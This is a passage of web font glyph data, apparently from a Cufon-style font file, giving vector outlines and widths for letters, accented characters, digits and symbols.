27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142":{"d":"25,0r0,-98r-18,13r-18,-23r36,-28r0,-123r51,0r0,93r18,-14r19,24r-37,27r0,129r-51,0","w":101},"m":{"d":"22,0r0,-191r49,0r0,21v26,-37,84,-36,106,2v29,-49,117,-33,117,34r0,134r-50,0r0,-123v0,-19,-11,-29,-29,-29v-54,0,-25,100,-32,152r-50,0r0,-123v0,-19,-11,-29,-28,-29v-54,0,-25,100,-32,152r-51,0","w":315},"\u00af":{"d":"40,-232r0,-28r100,0r0,28r-100,0","w":180},"\u00d7":{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},"n":{"d":"22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"9":{"d":"139,-99v-47,42,-129,6,-129,-64v0,-53,35,-89,88,-89v61,0,94,44,94,125v0,88,-35,135,-99,135v-45,0,-73,-25,-76,-65r50,0v2,16,13,24,32,24v25,0,38,-22,40,-66xm138,-164v0,-29,-16,-47,-40,-47v-23,0,-37,16,-37,46v0,27,15,43,39,43v24,0,38,-15,38,-42"},"\u00f1":{"d":"166,-270v-8,49,-39,46,-77,34v-8,0,-12,4,-15,14r-20,0v7,-49,39,-45,77,-33v8,0,13,-5,16,-15r19,0xm22,0r0,-191r50,0r0,23v32,-46,121,-36,121,38r0,130r-51,0r0,-116v0,-26,-7,-38,-29,-38v-63,1,-34,96,-40,154r-51,0","w":214},"#":{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},"o":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f3":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm160,-279r-55,65r-24,0r34,-65r45,0","w":218},"\u00f4":{"d":"54,-214r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"\u00f6":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm59,-224r0,-43r39,0r0,43r-39,0xm120,-224r0,-43r39,0r0,43r-39,0","w":218},"\u0153":{"d":"175,-22v-16,19,-37,28,-67,28v-59,0,-95,-37,-95,-103v0,-95,112,-131,164,-73v14,-20,35,-28,65,-28v59,-1,93,46,87,116r-129,0v-5,52,59,61,76,25r51,0v-6,61,-113,87,-152,35xm64,-97v0,40,17,62,44,62v30,0,47,-22,47,-63v0,-38,-17,-59,-45,-59v-30,0,-46,21,-46,60xm200,-116r78,0v-1,-27,-16,-41,-40,-41v-22,0,-38,15,-38,41","w":342},"\u00f2":{"d":"13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59xm58,-279r45,0r34,65r-24,0","w":218},"1":{"d":"89,0r0,-172r-61,0r0,-35v43,1,67,-11,70,-45r40,0r0,252r-49,0"},"\u00bd":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm307,-98v0,35,-63,55,-74,74r72,0r0,24r-111,0v1,-28,13,-43,40,-59v23,-14,40,-19,40,-38v0,-12,-8,-20,-23,-20v-17,0,-26,9,-25,27r-29,0v0,-33,20,-51,56,-51v33,0,54,17,54,43","w":317},"\u00bc":{"d":"56,-108r0,-96r-38,0r0,-20v27,0,42,-5,44,-24r25,0r0,140r-31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b9":{"d":"59,-98r0,-103r-40,0r0,-21v29,1,44,-7,46,-27r26,0r0,151r-32,0","w":134},"\u00aa":{"d":"137,-227v0,31,-9,77,8,94r0,8r-43,0v-3,-5,-4,-9,-4,-14v-19,30,-90,26,-90,-25v0,-26,14,-39,46,-43v32,-4,42,-2,42,-14v0,-10,-6,-14,-21,-14v-16,0,-24,5,-23,18r-39,0v-1,-31,21,-48,60,-49v42,0,64,14,64,39xm97,-190v-31,10,-49,7,-49,25v0,9,6,15,17,15v24,0,35,-15,32,-40xm18,-96r117,0r0,21r-117,0r0,-21","w":151},"\u00ba":{"d":"82,-266v46,0,75,28,75,73v0,45,-29,73,-75,73v-46,0,-74,-28,-74,-73v0,-45,28,-73,74,-73xm82,-233v-20,0,-32,14,-32,40v0,26,11,40,32,40v20,0,32,-14,32,-40v0,-26,-12,-40,-32,-40xm19,-96r127,0r0,21r-127,0r0,-21","w":164},"\u00f8":{"d":"7,-2r25,-26v-47,-65,-9,-170,79,-170v25,0,45,7,63,21r24,-25r13,13r-25,26v46,63,10,170,-77,170v-26,0,-47,-6,-64,-21r-24,26xm142,-143v-34,-30,-79,-7,-79,49v0,11,2,21,5,30xm76,-49v32,31,85,9,80,-47v0,-11,-2,-21,-5,-31","w":218},"\u00f5":{"d":"165,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm13,-96v0,-64,36,-102,96,-102v60,0,97,38,97,102v0,64,-37,102,-97,102v-60,0,-96,-38,-96,-102xm64,-96v0,38,17,60,45,60v28,0,45,-22,45,-60v0,-38,-17,-59,-45,-59v-28,0,-45,21,-45,59","w":218},"p":{"d":"23,77r0,-268r49,0r0,26v45,-68,136,-23,136,69v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"\u00b6":{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0","w":180},"(":{"d":"130,-259v-64,103,-64,231,0,334r-37,0v-84,-116,-84,-218,0,-334r37,0","w":133},")":{"d":"4,-259r37,0v84,116,84,218,0,334r-37,0v64,-103,64,-231,0,-334","w":133},"%":{"d":"12,-186v0,-37,28,-66,65,-66v36,0,65,30,65,66v0,36,-29,65,-65,65v-37,0,-65,-28,-65,-65xm50,-186v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-27,-27,-27v-15,0,-27,12,-27,27xm65,7r150,-259r29,0r-150,259r-29,0xm167,-58v0,-37,29,-65,66,-65v36,0,65,29,65,65v0,36,-29,65,-65,65v-37,0,-66,-28,-66,-65xm206,-58v0,15,12,27,27,27v15,0,27,-12,27,-27v0,-15,-12,-28,-27,-28v-15,0,-27,13,-27,28","w":309},".":{"d":"24,0r0,-53r53,0r0,53r-53,0","w":102},"\u00b7":{"d":"24,-123v0,-15,12,-28,27,-28v15,0,27,13,27,28v0,15,-12,27,-27,27v-15,0,-27,-12,-27,-27","w":102},"+":{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},"\u00b1":{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},"q":{"d":"198,-191r0,268r-50,0r0,-102v-45,65,-135,21,-135,-70v0,-94,89,-137,135,-72r0,-24r50,0xm63,-97v0,39,16,60,43,60v27,0,42,-21,42,-60v0,-36,-16,-56,-43,-56v-25,0,-42,20,-42,56","w":220},"?":{"d":"75,0r0,-51r51,0r0,51r-51,0xm188,-189v0,62,-66,56,-64,114r-47,0v-10,-63,57,-65,57,-111v0,-22,-13,-35,-35,-35v-22,0,-36,15,-37,42r-49,0v-2,-53,31,-86,86,-87v55,0,89,31,89,77","w":200},"\u00bf":{"d":"13,-70v0,-62,66,-55,64,-114r47,0v10,63,-57,65,-57,112v0,22,13,35,35,35v22,0,35,-16,36,-43r50,0v2,54,-31,86,-86,87v-55,0,-89,-31,-89,-77xm126,-259r0,52r-52,0r0,-52r52,0","w":200},"\"":{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},"'":{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},"r":{"d":"22,0r0,-191r48,0r0,33v15,-28,33,-42,62,-38r0,52v-36,-3,-60,8,-59,43r0,101r-51,0","w":138},"\u00ae":{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},"s":{"d":"12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u0161":{"d":"43,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm12,-62r51,0v1,19,14,29,40,29v21,0,31,-8,31,-20v0,-17,-16,-15,-50,-24v-45,-12,-67,-25,-67,-57v0,-39,30,-64,79,-64v51,0,81,24,83,65r-49,0v-1,-16,-13,-25,-34,-25v-19,0,-29,5,-29,17v0,13,17,15,53,24v44,10,65,22,65,57v0,43,-30,66,-89,66v-54,0,-85,-25,-84,-68","w":196},"\u00a7":{"d":"20,-28r44,0v-3,34,52,35,52,6v-12,-42,-107,-44,-107,-100v0,-21,11,-37,31,-47v-40,-35,-9,-97,49,-97v41,0,65,23,66,60r-41,0v0,-15,-9,-24,-26,-24v-15,0,-23,7,-23,18v9,35,106,43,106,95v0,21,-11,37,-31,46v42,36,13,107,-49,107v-45,0,-69,-22,-71,-64xm116,-86v22,-12,15,-31,-7,-42r-46,-24v-40,34,29,51,53,66","w":180},";":{"d":"29,61r0,-21v21,-7,30,-18,29,-40r-30,0r0,-53r54,0v3,59,1,107,-53,114xm29,-135r0,-53r53,0r0,53r-53,0","w":110},"7":{"d":"100,0r-52,0v4,-69,32,-137,87,-202r-123,0r0,-42r178,0r0,37v-55,61,-85,128,-90,207"},"6":{"d":"64,-146v48,-41,129,-5,129,65v0,53,-35,89,-88,89v-61,0,-93,-44,-93,-125v0,-88,35,-135,99,-135v45,0,73,25,76,65r-51,0v-2,-16,-12,-25,-31,-25v-25,0,-39,22,-41,66xm65,-80v0,29,16,47,40,47v23,0,37,-17,37,-47v0,-27,-15,-42,-39,-42v-24,0,-38,15,-38,42"},"\/":{"d":"1,33r88,-299r24,0r-88,299r-24,0","w":114},"\u00a3":{"d":"12,-29v36,-26,49,-44,31,-83r-31,0r0,-20r19,0v-35,-58,-6,-119,69,-119v54,0,86,29,89,80r-49,0v4,-51,-74,-55,-73,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-